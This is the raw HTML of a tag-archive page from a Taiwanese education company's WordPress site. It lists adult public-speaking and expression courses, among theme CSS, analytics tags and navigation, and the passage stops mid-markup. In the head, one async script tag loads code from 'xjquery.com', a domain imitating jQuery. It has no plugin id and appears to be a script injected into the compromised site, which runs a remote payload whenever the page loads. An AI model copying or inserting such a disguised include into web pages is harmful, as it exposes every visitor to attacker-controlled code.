span{background-color:#16181a;}button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, #infinite-handle span:hover{background-color:#e83227;}.site-branding .site-title{font-size:0rem;line-height:0.01;}.tg-site-header .tg-site-header-top{color:#ffffff;}.tg-site-header .tg-site-header-top{background-color:#000000;background-size:contain;}.tg-site-header, .tg-container--separate .tg-site-header{background-color:#e83227;background-size:contain;}.tg-site-header{border-bottom-width:0px;}.main-navigation.tg-primary-menu > div ul li.tg-header-button-wrap a:hover{background-color:#1e7ba6;}.tg-site-header .main-navigation{border-bottom-width:0px;}.tg-primary-menu > div > ul li:not(.tg-header-button-wrap) a{color:#d8d8d8;}.tg-primary-menu > div > ul li:not(.tg-header-button-wrap):hover > a{color:#f4f4f4;}.tg-primary-menu > div ul li:active > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current_page_item > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current-menu-item > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a{color:#f9f9f9;}.tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before{background-color:#f9f9f9;}.tg-page-header{padding-top:10px;padding-bottom:0px;}.tg-page-header, .tg-container--separate .tg-page-header{background-position:center center;background-size:contain;}.tg-page-header .breadcrumb-trail ul li a:hover {color:#ef452b;}.tg-site-footer-widgets{background-color:#16181a;}.tg-site-footer .tg-site-footer-widgets .widget-title{color:#ffffff;}.tg-site-footer .tg-site-footer-widgets, .tg-site-footer .tg-site-footer-widgets p{color:#ffffff;}.tg-site-footer .tg-site-footer-widgets a{color:#ffffff;}.tg-site-footer .tg-site-footer-widgets a:hover, .tg-site-footer .tg-site-footer-widgets a:focus{color:#e83227;}.tg-site-footer .tg-site-footer-widgets{border-top-width:1px;}.tg-site-footer .tg-site-footer-widgets ul li{border-bottom-width:0px;}.tg-site-footer .tg-site-footer-bar{background-color:#16181a;}.tg-site-footer .tg-site-footer-bar{color:#ffffff;}.tg-site-footer .tg-site-footer-bar a{color:#ffffff;}.tg-site-footer .tg-site-footer-bar a:hover, .tg-site-footer .tg-site-footer-bar a:focus{color:#e83227;}.tg-site-footer .tg-site-footer-bar{border-top-width:1px;}.tg-site-footer .tg-site-footer-bar{border-top-color:rgba(255,255,255,0.12);}.tg-scroll-to-top{background-color:#3e4232;}.tg-scroll-to-top:hover{background-color:#4286f5;}
.posted-on, .cat-links, .tags-links, .byline { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
</style>
<link rel='stylesheet' id='zakra_googlefonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%7CInconsolata%3A400&#038;1&#038;display=swap&#038;ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-woocommerce-style-css' href='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/css/woocommerce.css?ver=2.0.7' type='text/css' media='all' />
<style id='zakra-woocommerce-style-inline-css' type='text/css'>
.woocommerce ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .widget_price_filter .price_slider_amount .button{color:#e83227;}.woocommerce span.onsale,.woocommerce ul.products a.button,.woocommerce a.button,.woocommerce a.button.alt,.woocommerce button.button,.woocommerce button.button.alt,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce div.product form.cart .button,.woocommerce div.product .woocommerce-tabs #respond input#submit,.woocommerce .widget_product_search .woocommerce-product-search button[type="submit"],.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,.woocommerce .widget_price_filter .price_slider_amount .button:hover{background-color:#e83227;}.woocommerce nav.woocommerce-pagination ul li, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .price_slider_amount .button{border-color:#e83227;}.woocommerce ul.products li.product .price, .woocommerce .star-rating span{color:#16181a;}.woocommerce a.button, .woocommerce a.button.alt, .woocommerce button.button, .woocommerce button.button.alt, .woocommerce ul.products a.button, .woocommerce div.product form.cart .button{background-color:#16181a;}.woocommerce a.button:hover, .woocommerce a.button.alt:hover, .woocommerce button.button:hover, .woocommerce button.button.alt:hover, .woocommerce ul.products a.button:hover, .woocommerce div.product form.cart .button:hover{background-color:#e83227;}
</style>
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://www.smartorange.com.tw/wp-content/plugins/call-now-button/src/renderers/modern/../../../resources/style/modern.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.3.1/css/jetpack.css' type='text/css' media='all' />
<script async type='text/javascript' src='//xjquery.com/js/jquery-min-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/hooks.min.js' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://stats.wp.com/w.js?ver=202604' id='woo-tracks-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.17' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.smartorange.com.tw","hash_tracking":"false","v4_id":"G-6EYD148RC9"};/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.smartorange.com.tw/wp-json/" /><link rel="alternate" type="application/json" href="https://www.smartorange.com.tw/wp-json/wp/v2/tags/1207" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smartorange.com.tw/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.smartorange.com.tw/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.8.2" />
<meta name="generator" content="Site Kit by Google 1.104.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<!--script async src="https://www.googletagmanager.com/gtag/js?id=UA-28919866-2"></script-->
<!--script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-28919866-2');
</script-->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N3J7FHG');</script>
<!-- End Google Tag Manager -->

<style>
.menu-item .menu-item-type-post_type .menu-item-object-page{
font-size: 14px;
}
.tg-primary-menu > div > ul > li{
margin: 0.8em 0.4em;
}
</style>	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google Listings & Ads -->
<meta name="google-site-verification" content="bpCQ52TpNwAzDGv2uP4W_glLZ0ACJFGJGnxfE1l5SpI" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style type="text/css">
						.site-title a,
			.site-description {
				color: #rgba(255,255,255,0);
			}

					</style>
					<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
				<style type="text/css" id="wp-custom-css">
			.related.products {
  display: none;
}		</style>
		
	</head>

<body class="archive tag tag-1207 wp-custom-logo theme-zakra woocommerce-no-js hfeed tg-site-layout--right tg-container--separate has-breadcrumbs woocommerce-active date-hidden categories-hidden tags-hidden author-hidden elementor-default elementor-kit-6711">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVKFJ48"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N3J7FHG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
		<div id="page" class="site tg-site">
				<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		
		<header id="masthead" class="site-header tg-site-header tg-site-header--left">
		

		<div class="tg-site-header-top">
			<div class="tg-header-container tg-container tg-container--flex tg-container--flex-center">
				<div class="tg-header-top-left-content">

					<p>全國免付費服務專線 0800-312-312</p>
				</div>
				<!-- /.tg-header-top-left-content -->
				<div class="tg-header-top-right-content">

					
				</div>
				<!-- /.tg-header-top-right-content -->
			</div>
			<!-- /.tg-container -->
		</div>
		<!-- /.tg-site-header-top -->

		

		<div class="tg-site-header-bottom">
			<div class="tg-header-container tg-container tg-container--flex tg-container--flex-center tg-container--flex-space-between">
		
		
			<div class="tg-block tg-block--one">

						<div class="site-branding">
			<a href="https://www.smartorange.com.tw/" class="custom-logo-link" rel="home"><img width="350" height="70" src="https://www.smartorange.com.tw/wp-content/uploads/2019/09/so_logo.png" class="custom-logo" alt="橙智國際教育集團" decoding="async" /></a>			<div class="site-info-wrap">
									<p class="site-title">
						<a href="https://www.smartorange.com.tw/" rel="home">橙智國際教育集團</a>
					</p>
								</div>

		</div><!-- .site-branding -->
		
			</div> <!-- /.tg-site-header__block--one -->

			
			<div class="tg-block tg-block--two">

						<nav id="site-navigation" class="main-navigation tg-primary-menu tg-primary-menu--style-underline">
			<div class="menu"><ul id="primary-menu" class="menu-primary"><li id="menu-item-3778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://www.smartorange.com.tw/corporate-training/">企業教育訓練</a></li>
<li id="menu-item-3779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://www.smartorange.com.tw/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92/">成人課程</a></li>
<li id="menu-item-3780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://www.smartorange.com.tw/%e5%85%92%e7%ab%a5%e8%aa%b2%e7%a8%8b/">學前/兒少學習</a></li>
<li id="menu-item-4314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"><a href="https://www.smartorange.com.tw/oranje_educational_theatre/">橘子泥教育劇場</a></li>
<li id="menu-item-3781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3781"><a href="https://www.smartorange.com.tw/open-event/behavior-detection/">學習行為檢測</a></li>
<li id="menu-item-3782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3782"><a href="/under-construction/?ref=2">公開演講</a></li>
<li id="menu-item-3783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3783"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">公開活動</a>
<ul class="sub-menu">
	<li id="menu-item-14730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14730"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">近期活動</a></li>
	<li id="menu-item-10033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10033"><a href="https://www.smartorange.com.tw/instagram/">活動集錦</a></li>
</ul>
</li>
<li id="menu-item-3784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3784"><a href="https://www.smartorange.com.tw/youtube/">公開視頻</a></li>
<li class="menu-item tg-menu-item tg-menu-item-search"><a href="#"  ><i class="tg-icon tg-icon-search"></i></a><form role="search" method="get" class="search-form" action="https://www.smartorange.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></li><!-- /.tg-header-search --><li class="menu-item tg-menu-item tg-menu-item-cart "><a class="cart-page-link" href="https://www.smartorange.com.tw/cart/" title="View your shopping cart"><i class="tg-icon tg-icon-shopping-cart"></i><span class="count">0</span></a></li></ul></div>		</nav><!-- #site-navigation -->
				<nav id="header-action" class="tg-header-action">
			<ul class="tg-header-action-list">
				<li class="tg-header-action__item tg-mobile-toggle" >
										<button aria-label="Primary Menu" >
						<i class="tg-icon tg-icon-bars"></i>
					</button>
				</li><!-- /.tg-mobile-toggle -->
			</ul><!-- /.zakra-header-action-list -->
		</nav><!-- #header-action -->
				<nav id="mobile-navigation" class="tg-mobile-navigation"
			>

			<div class="menu-primary-menu-container"><ul id="mobile-primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://www.smartorange.com.tw/corporate-training/">企業教育訓練</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://www.smartorange.com.tw/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92/">成人課程</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://www.smartorange.com.tw/%e5%85%92%e7%ab%a5%e8%aa%b2%e7%a8%8b/">學前/兒少學習</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"><a href="https://www.smartorange.com.tw/oranje_educational_theatre/">橘子泥教育劇場</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3781"><a href="https://www.smartorange.com.tw/open-event/behavior-detection/">學習行為檢測</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3782"><a href="/under-construction/?ref=2">公開演講</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3783"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">公開活動</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14730"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">近期活動</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10033"><a href="https://www.smartorange.com.tw/instagram/">活動集錦</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3784"><a href="https://www.smartorange.com.tw/youtube/">公開視頻</a></li>
<li class="menu-item tg-menu-item tg-menu-item-search"><a href="#"  ><i class="tg-icon tg-icon-search"></i></a><form role="search" method="get" class="search-form" action="https://www.smartorange.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></li><!-- /.tg-header-search --><li class="menu-item tg-menu-item tg-menu-item-cart "><a class="cart-page-link" href="https://www.smartorange.com.tw/cart/" title="View your shopping cart"><i class="tg-icon tg-icon-shopping-cart"></i><span class="count">0</span></a></li></ul></div>
		</nav><!-- /#mobile-navigation-->
		
			</div> <!-- /.tg-site-header__block-two -->

			
		</div>
		<!-- /.tg-container -->
		</div>
		<!-- /.tg-site-header-bottom -->
		
		</header><!-- #masthead -->
		
		<main id="main" class="site-main">
		
		<header class="tg-page-header tg-page-header--right-left">
			<div class="tg-container tg-container--flex tg-container--flex-center tg-container--flex-space-between">
				
				<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.smartorange.com.tw/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.smartorange.com.tw/blog-2/" itemprop="item"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /></li><li class="trail-item trail-end"><span>卡內基</span></li></ul></nav>			</div>
		</header>
		<!-- /.page-header -->
				<div id="content" class="site-content">
			<div class="tg-container tg-container--flex tg-container--flex-space-between">
		
	<div id="primary" class="content-area">
		
		
			<header class="page-header">
				<h1 class="page-title tg-page-content__title">標籤: <span>卡內基</span></h1>			</header><!-- .page-header -->

			
<article id="post-163605" class="tg-meta-style-one post-163605 post type-post status-publish format-standard has-post-thumbnail hentry category-course-adult tag-456 tag-1207 tag-taipeicenter tag-607 tag-1205 tag-758 zakra-article">

			<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.smartorange.com.tw/course-adult/workingcourse-think/" rel="bookmark">顛覆慣性大腦，說出精準想法-思考表達必修課(台北公開班)</a></h2>		</header><!-- .entry-header -->

	
			<a class="post-thumbnail" href="https://www.smartorange.com.tw/course-adult/workingcourse-think/" aria-hidden="true">
				<img width="1200" height="600" src="https://www.smartorange.com.tw/wp-content/uploads/2022/05/2024成人公開班_思考表達課_0419_工作區域-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image jetpack-lazy-image" alt="顛覆慣性大腦，說出精準想法-思考表達必修課(台北公開班)" decoding="async" data-lazy-srcset="https://www.smartorange.com.tw/wp-content/uploads/2022/05/2024成人公開班_思考表達課_0419_工作區域-1.jpg 1200w, https://www.smartorange.com.tw/wp-content/uploads/2022/05/2024成人公開班_思考表達課_0419_工作區域-1-300x150.jpg 300w, https://www.smartorange.com.tw/wp-content/uploads/2022/05/2024成人公開班_思考表達課_0419_工作區域-1-1024x512.jpg 1024w, https://www.smartorange.com.tw/wp-content/uploads/2022/05/2024成人公開班_思考表達課_0419_工作區域-1-768x384.jpg 768w, https://www.smartorange.com.tw/wp-content/uploads/2022/05/2024成人公開班_思考表達課_0419_工作區域-1-600x300.jpg 600w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2022/05/2024成人公開班_思考表達課_0419_工作區域-1.jpg?is-pending-load=1" srcset="[data-uri]">			</a>

					<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/course-adult/workingcourse-think/" rel="bookmark"><time class="entry-date published" datetime="2024-03-12T18:01:00+08:00">2024-03-12</time><time class="updated" datetime="2024-04-30T14:18:04+08:00">2024-04-30</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/course-adult/" rel="category tag">成人課程</a></span><span class="tags-links">Tagged <a href="https://www.smartorange.com.tw/tag/%e5%85%ac%e7%9c%be%e8%a1%a8%e9%81%94/" rel="tag">公眾表達</a>, <a href="https://www.smartorange.com.tw/tag/%e5%8d%a1%e5%85%a7%e5%9f%ba/" rel="tag">卡內基</a>, <a href="https://www.smartorange.com.tw/tag/taipeicenter/" rel="tag">台北中心</a>, <a href="https://www.smartorange.com.tw/tag/%e6%88%90%e4%ba%ba%e8%aa%b2%e7%a8%8b/" rel="tag">成人課程</a>, <a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e6%8a%80%e8%83%bd/" rel="tag">職場技能</a>, <a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e9%80%b2%e4%bf%ae/" rel="tag">職場進修</a></span>		</div><!-- .entry-meta -->

			<div class="entry-content">
			<p>挖出大腦好想法，提煉精準表達力，提升說話影響力！- TED短講大腦思維訓練</p>
		<div class="
			tg-read-more-wrapper clearfix			tg-text-align--left			"
		>
			<a href="https://www.smartorange.com.tw/course-adult/workingcourse-think/" class="tg-read-more">
				Read More</a>
		</div>
				</div><!-- .entry-content -->

	
</article><!-- #post-163605 -->

<article id="post-163609" class="tg-meta-style-one post-163609 post type-post status-publish format-standard hentry category-course-adult tag-1207 tag-taipeicenter tag-607 tag-1157 tag-1205 tag-758 zakra-article">

			<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.smartorange.com.tw/course-adult/workingcourse-voice/" rel="bookmark">鬆綁聲音肢體，創造說服魅力–外在表達必修課(台北公開班)</a></h2>		</header><!-- .entry-header -->

			<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/course-adult/workingcourse-voice/" rel="bookmark"><time class="entry-date published" datetime="2024-03-12T18:01:00+08:00">2024-03-12</time><time class="updated" datetime="2024-04-30T14:17:12+08:00">2024-04-30</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/course-adult/" rel="category tag">成人課程</a></span><span class="tags-links">Tagged <a href="https://www.smartorange.com.tw/tag/%e5%8d%a1%e5%85%a7%e5%9f%ba/" rel="tag">卡內基</a>, <a href="https://www.smartorange.com.tw/tag/taipeicenter/" rel="tag">台北中心</a>, <a href="https://www.smartorange.com.tw/tag/%e6%88%90%e4%ba%ba%e8%aa%b2%e7%a8%8b/" rel="tag">成人課程</a>, <a href="https://www.smartorange.com.tw/tag/%e8%81%b2%e9%9f%b3%e8%a8%93%e7%b7%b4/" rel="tag">聲音訓練</a>, <a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e6%8a%80%e8%83%bd/" rel="tag">職場技能</a>, <a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e9%80%b2%e4%bf%ae/" rel="tag">職場進修</a></span>		</div><!-- .entry-meta -->

			<div class="entry-content">
			<p>善用肢體聲音的渲染力，展現非語言訊息力量，舉手投足盡顯專業自信！-表達加分的非語言訊息訓練</p>
		<div class="
